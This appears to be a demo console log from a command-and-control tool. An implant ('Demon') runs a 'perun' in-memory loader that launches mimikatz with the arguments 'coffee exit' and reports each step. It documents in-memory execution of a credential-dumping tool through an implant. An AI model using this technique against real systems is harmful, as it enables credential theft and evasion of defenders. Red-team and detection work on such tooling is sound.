 20/02/2024 13:30:27 [ori] Demon » perun key123 2502022862784 "coffee exit"
[*] [025FCE97] Tasked beacon to execute exe loaded in memory
[+] Send Task to Agent [80 bytes]
[+] Received Output [24 bytes]:
beaconarg key is: key123
[+] Received Output [39 bytes]:
beaconarg pMemAddrstr is: 2502022862784
[+] Received Output [33 bytes]:
beaconarg cmdline is: coffee exit
[+] Received Output [28 bytes]:
beaconarg dwTimeout is: 5000
[+] Received Output [428 bytes]:
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # exit
Bye!
[+] Received Output [14 bytes]:
perun complete
[*] BOF execution completed
[Administrator/STANDALONE01] webloader.exe/4624 x64 (squidguard.com)
>>>